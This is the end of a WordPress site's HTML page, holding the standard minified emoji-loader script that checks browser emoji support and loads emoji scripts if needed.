const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.karenmagid.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
